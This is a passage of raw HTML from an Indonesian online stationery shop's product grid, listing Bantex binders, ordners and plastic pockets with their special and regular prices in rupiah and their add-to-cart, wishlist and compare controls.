action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2772/" method="post"><input type="hidden" name="product" value="2772"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2772,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2772&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-1465-64-ordner-fc-7-cm-mango.html" class="product-item-photo">  <span class="product-image-container product-image-container-2566"><span class="product-image-wrapper"><!--mf_product_label_comment_2566--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1465-two-tone.jpg" loading="lazy" width="240" height="300" alt="Foto Bantex 1465-64 Ordner FC 7 cm Mango Ordner binder map arsip folio merek Bantex"></span></span>  <style>.product-image-container-2566 {
    width: 240px;
}
.product-image-container-2566 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1465-64 Ordner FC 7 cm Mango Ordner binder map arsip folio" href="https://www.daftarhargaatk.co.id/bantex-1465-64-ordner-fc-7-cm-mango.html" class="product-item-link">Bantex 1465-64 Ordner FC 7 cm Mango Ordner binder map arsip folio</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2566" data-price-box="product-id-2566">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2566-widget-product-grid" data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;38.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2566-widget-product-grid" data-price-amount="43700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1465V64" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2566/" method="post"><input type="hidden" name="product" value="2566"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2566,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2566&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-2034-pp-pocket-100xa4-in-box.html" class="product-item-photo">  <span class="product-image-container product-image-container-2583"><span class="product-image-wrapper"><!--mf_product_label_comment_2583--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-2035-ba-2035ew-ba-2040-ba-2042-ba-2044-ba-2045-ba-2046-ba-2021-ba-2034-ba-8843g.jpg" loading="lazy" width="240" height="300" alt="Foto Plastik folder multiholes untuk aneka ring binder Bantex 2034 PP Pocket 100 x A4 in Box 0.05mm merek Bantex"></span></span>  <style>.product-image-container-2583 {
    width: 240px;
}
.product-image-container-2583 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 2034 PP Pocket 100 x A4 in Box 0.05mm Plastik folder multiholes untuk aneka ring binder" href="https://www.daftarhargaatk.co.id/bantex-2034-pp-pocket-100xa4-in-box.html" class="product-item-link">Bantex 2034 PP Pocket 100 x A4 in Box 0.05mm Plastik folder multiholes untuk aneka ring binder</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2583" data-price-box="product-id-2583">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2583-widget-product-grid" data-price-amount="93000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;93.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2583-widget-product-grid" data-price-amount="107000" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;107.000,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-2034" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2583/" method="post"><input type="hidden" name="product" value="2583"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2583,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2583&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-8522-insert-ring-binder-5222-a4-2d-25mm-white.html" class="product-item-photo">  <span class="product-image-container product-image-container-2731"><span class="product-image-wrapper"><!--mf_product_label_comment_2731--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8521-ba-8523-ba-8543-ba-8553-ba-8563-ba-8605-ba-8515-ba-8512-ba-8522-ba-8622-ba-8722.jpg" loading="lazy" width="240" height="300" alt="Jual Map berkas arsip Bantex 8522 Insert Ring Binder 5222 A4 2D-25mm White terlengkap di toko alat tulis"></span></span>  <style>.product-image-container-2731 {
    width: 240px;
}
.product-image-container-2731 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8522 Insert Ring Binder 5222 A4 2D-25mm White Map berkas arsip" href="https://www.daftarhargaatk.co.id/bantex-8522-insert-ring-binder-5222-a4-2d-25mm-white.html" class="product-item-link">Bantex 8522 Insert Ring Binder 5222 A4 2D-25mm White Map berkas arsip</a></strong>  

  <div class="price-box price-final_price" data-role="priceBox" data-product-id="2731" data-price-box="product-id-2731">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2731-widget-product-grid" data-price-amount="37500" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;37.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2731-widget-product-grid" data-price-amount="43200" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.200,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8522" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2731/" method="post"><input type="hidden" name="product" value="2731"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2731,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2731&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-1466-ordner-fc-5-cm.html" class="product-item-photo">  <span class="product-image-container product-image-container-2571"><span class="product-image-wrapper"><!--mf_product_label_comment_2571--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1465-two-tone.jpg" loading="lazy" width="240" height="300" alt="Foto Ordner Plastik merk Bantex"></span></span>  <style>.product-image-container-2571 {
    width: 240px;
}
.product-image-container-2571 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1466 Ordner FC 5 cm Ordner binder map arsip folio" href="https://www.daftarhargaatk.co.id/bantex-1466-ordner-fc-5-cm.html" class="product-item-link">Bantex 1466 Ordner FC 5 cm Ordner binder map arsip folio</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2571" data-price-box="product-id-2571">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2571-widget-product-grid" data-price-amount="40000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;40.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2571-widget-product-grid" data-price-amount="46000" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;46.000,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1466" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2571/" method="post"><input type="hidden" name="product" value="2571"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2571,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2571&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-1465-05-ordner-fc-7-cm-grey.html" class="product-item-photo">  <span class="product-image-container product-image-container-2534"><span class="product-image-wrapper"><!--mf_product_label_comment_2534--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1465-two-tone.jpg" loading="lazy" width="240" height="300" alt="Foto Bantex 1465-05 Ordner FC 7 cm Grey Ordner binder map arsip merek Bantex"></span></span>  <style>.product-image-container-2534 {
    width: 240px;
}
.product-image-container-2534 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1465-05 Ordner FC 7 cm Grey Ordner binder map arsip" href="https://www.daftarhargaatk.co.id/bantex-1465-05-ordner-fc-7-cm-grey.html" class="product-item-link">Bantex 1465-05 Ordner FC 7 cm Grey Ordner binder map arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2534" data-price-box="product-id-2534">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2534-widget-product-grid" data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;38.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2534-widget-product-grid" data-price-amount="43700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1465V05" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2534/" method="post"><input type="hidden" name="product" value="2534"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2534,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2534&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-1311-07-insert-pipe-binder-a4-capacity-10-cm-white.html" class="product-item-photo">  <span class="product-image-container product-image-container-2486"><span class="product-image-wrapper"><!--mf_product_label_comment_2486--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1361-01-ba-1361-05-ba-1361-07-ba-1391-01-ba-1391-05-ba-1391-07-ba-1311-01-ba-1311-05.jpg" loading="lazy" width="240" height="300" alt="Jual Map berkas arsip Bantex 1311-07 Insert Pipe Binder A4 Capacity 10 cm White terlengkap di toko alat tulis"></span></span>  <style>.product-image-container-2486 {
    width: 240px;
}
.product-image-container-2486 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1311-07 Insert Pipe Binder A4 Capacity 10 cm White Map berkas arsip" href="https://www.daftarhargaatk.co.id/bantex-1311-07-insert-pipe-binder-a4-capacity-10-cm-white.html" class="product-item-link">Bantex 1311-07 Insert Pipe Binder A4 Capacity 10 cm White Map berkas arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2486" data-price-box="product-id-2486">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2486-widget-product-grid" data-price-amount="129000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;129.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2486-widget-product-grid" data-price-amount="148400" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;148.400,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1311-07" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2486/" method="post"><input type="hidden" name="product" value="2486"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2486,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2486&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-1450-06-ordner-a4-7-cm-yellow.html" class="product-item-photo">  <span class="product-image-container product-image-container-2509"><span class="product-image-wrapper"><!--mf_product_label_comment_2509--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1465-two-tone.jpg" loading="lazy" width="240" height="300" alt="Jual Ordner binder map arsip Bantex 1450-06 Ordner A4 7 cm Yellow termurah harga grosir Jakarta"></span></span>  <style>.product-image-container-2509 {
    width: 240px;
}
.product-image-container-2509 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1450-06 Ordner A4 7 cm Yellow Ordner binder map arsip" href="https://www.daftarhargaatk.co.id/bantex-1450-06-ordner-a4-7-cm-yellow.html" class="product-item-link">Bantex 1450-06 Ordner A4 7 cm Yellow Ordner binder map arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2509" data-price-box="product-id-2509">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2509-widget-product-grid" data-price-amount="37500" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;37.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2509-widget-product-grid" data-price-amount="43200" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.200,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1450-06" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2509/" method="post"><input type="hidden" name="product" value="2509"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2509,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2509&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-8342-ring-binder-1234-a4-3d-40mm.html" class="product-item-photo">  <span class="product-image-container product-image-container-2723"><span class="product-image-wrapper"><!--mf_product_label_comment_2723--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8215-ba-8212-ba-8225-ba-8222-ba-8322-ba-8422-ba-8242-ba-8342-ba-8442-ba-8252-ba-8352.jpg" loading="lazy" width="240" height="300" alt="Gambar Map berkas arsip Bantex 8342 Ring Binder 1234 A4 3D-40mm merek Bantex"></span></span>  <style>.product-image-container-2723 {
    width: 240px;
}
.product-image-container-2723 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8342 Ring Binder 1234 A4 3D-40mm Map berkas arsip" href="https://www.daftarhargaatk.co.id/bantex-8342-ring-binder-1234-a4-3d-40mm.html" class="product-item-link">Bantex 8342 Ring Binder 1234 A4 3D-40mm Map berkas arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2723" data-price-box="product-id-2723">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2723-widget-product-grid" data-price-amount="43800" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2723-widget-product-grid" data-price-amount="50400" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;50.400,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8342" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2723/" method="post"><input type="hidden" name="product" value="2723"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" 